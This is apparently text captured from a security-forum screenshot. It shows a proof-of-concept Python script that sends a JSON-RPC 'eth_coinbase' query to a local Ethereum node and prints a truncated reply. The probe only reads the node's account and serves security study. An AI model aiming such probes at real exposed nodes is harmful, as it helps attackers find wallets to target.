 poc.py × poc1.py × poc2.py × poc3.py × poc4.py × poc5.py × poc6.py ×
1 #!/usr/bin/env python3
2 from gevent import pool,monkey
3 monkey.patch_all()
4 import requests
5 def exp():
6 URL = " http://127.0.0.1:5555"
7 data = {
8 "jsonrpc":"2.0",
9 "method":"eth_coinbase",
10 "params":[],
11 "id":1
12 }
13 response = requests.post(url=URL,json=data)
14 print(response.json())
15 def run():
16 p = pool.Pool()
17 for i in range(1):
18 p.apply_async(exp)
19 p.join()
20 if __name__ == '__main__':
21 run()
22
{u'jsonrpc': u'2.0', u'id': 1, u'result':
[Finished in 3.4s]
先知社区